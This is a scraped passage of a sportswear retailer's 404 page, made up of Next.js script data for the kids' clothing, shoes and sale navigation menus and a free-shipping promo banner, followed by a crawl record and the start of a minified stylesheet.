Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n88:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n89:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n8a:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8b:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[\"$L9b\",\"$undefined\",\"$undefined\"]}],\"$L9c\"]}]]}]\n"])</script><script>self.__next_f.push([1,"8c:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8d:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8e:[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}]\n8f:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n90:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n91:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"92:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-velociti\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"UA Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"93:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n94:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"5b:[\"$\",\"$L51\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"categoryTemplateContent\",\"name\":\"404-page\",\"categoryId\":\"404-page\",\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"hero\",\"contents\":[{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero1\",\"cta\":[],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"Vanish Energy SS\",\"duration\":0,\"height\":800,\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Icon Fleece OS HZ\",\"duration\":0,\"height\":767,\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"-50\",\"posY\":\"50\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":37,\"theme\":\"dark\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"50\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"clipCards\":null,\"author\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"snipeText\":\"\",\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":\"\"},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"enabled\":false}}},\"icon\":null,\"settings\":null,\"articles\":null,\"articleDetails\":null,\"variantName\":\"hero-overlay\",\"placementIndex\":\"0\",\"contentId\":\"8d27fa5f-70f0-4d8f-ace4-e099844c594c\",\"contentName\":\"FW24_Q3_404_Page_Hero\",\"slotType\":\"hero\"}]},{\"__typename\":\"Slots\",\"slotType\":\"primary\",\"contents\":[]},{\"__typename\":\"Slots\",\"slotType\":\"secondary\",\"contents\":[]}]},\"unSanitizedCategoryId\":\"404-page\",\"type\":\"uacms\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":[\"$\",\"$L9d\",null,{\"statusCode\":404,\"pageContent\":\"$5b:props:pageContent\"}]}]\n"])</script><script>self.__next_f.push([1,"9b:[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}]\n9c:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"9e:I[246123,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5e:[\"$\",\"$19\",null,{\"children\":[\"$\",\"$L9e\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Sept2024_Loyalty_default_newarrivals_tooltip_template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/c/new-arrivals/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eGear up \u0026 get moving with our newest arrivals. Shop Now. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/c/new-arrivals/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eGear up \u0026 get moving with our newest arrivals. Shop Now. \u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Sept New Arrivals\",\"headerPromoTooltipTitle\":\"Details\",\"headerPromoTooltip\":\"100s of styles, all built to make you better.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/4b11856656b80623.css
body_size: 12616
content:
@keyframes Toolkit-module-scss-module__SB_hKq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Toolkit-module-scss-module__SB_hKq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Toolkit-module-scss-module__SB_hKq__container{top:0;left:var(--spacing-3xs);color:#fff;z-index:1000;font-size:var(--font-size-sm);margin-left:var(--spacing-3xs);margin-top:var(--spacing-3xs);flex-direction:row;display:flex;position:fixed}.Toolkit-module-scss-module__SB_hKq__container button.Toolkit-module-scss-module__SB_hKq__toolkit{padding:var(--spacing-3xs);background-image:url(/images/toolkit-icon.png);background-repeat:no-repeat;background-size:20px;background-position:var(--spacing-3xs);text-indent:22px;border:0;position:absolute;top:0;left:0;overflow:hidden}@media screen and (max-width:767px){.Toolkit-module-scss-module__SB_hKq__container button.Toolkit-module-scss-module__SB_hKq__toolkit{width:32px;color:#0000!important}}.Toolkit-module-scss-module__SB_hKq__container button.Toolkit-module-scss-module__SB_hKq__toolkit:focus{outline:none}.Toolkit-module-scss-module__SB_hKq__container button.Toolkit-module-scss-module__SB_hKq__toolkit.Toolkit-module-scss-module__SB_hKq__development{color:#fff;background-color:#520202}.Toolkit-module-scss-module__SB_hKq__container button.Toolkit-module-scss-module__SB_hKq__toolkit.Toolkit-module-scss-module__SB_hKq__staging{color:var(--color-white);background-color:#966e1c}.Toolkit-module-scss-module__SB_hKq__container button.Toolkit-module-scss-module__SB_hKq__toolkit.Toolkit-module-scss-module__SB_hKq__production{color:var(--color-white);background-color:green}
:where([class*=font-]).Dialog-module-scss-module__eR7dda__font-regular{font-weight:var(--font-regular)}:where([class*=font-]).Dialog-module-scss-module__eR7dda__font-semibold{font-weight:var(--font-semibold)}:where([class*=font-]).Dialog-module-scss-module__eR7dda__font-bold{font-weight:var(--font-bold)}:where([class*=font-]).Dialog-module-scss-module__eR7dda__font-condensed-black{font-weight:var(--font-condensed-black)}.Dialog-module-scss-module__eR7dda__dialog{--Dialog-touch-target-padding-local:var(--Dialog-touch-target-padding,44px);--Dialog-default-width-local:var(--Dialog-default-width,488px);--Dialog-background-color-local:var(--Dialog-background-color,#fff);--Dialog-text-color-local:var(--Dialog-text-color,#1d1d1d);--Dialog-actions-border-color-local:var(--Dialog-actions-border-color,#d0d0d0);--zindex-base:1000;box-sizing:border-box;border:0;outline:none;padding:0}.Dialog-module-scss-module__eR7dda__dialog[open]{display:block}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog{width:100%;margin-bottom:var(--safe-margin-bottom,0px);max-width:var(--Dialog-default-width-local);text-align:left;color:var(--Dialog-text-color-local);border:none;border-radius:12px 12px 0 0;padding:0;line-height:1.5;bottom:0;overflow:hidden}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog::backdrop,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog+.Dialog-module-scss-module__eR7dda__backdrop{background-color:var(--color-screen-background,#00000080)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content{background-color:var(--Dialog-background-color-local);height:fit-content}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__close-button{cursor:pointer;padding:calc(var(--spacing-lg)/2)var(--spacing-sm)var(--spacing-sm)var(--spacing-sm);z-index:calc(var(--zindex-base) + 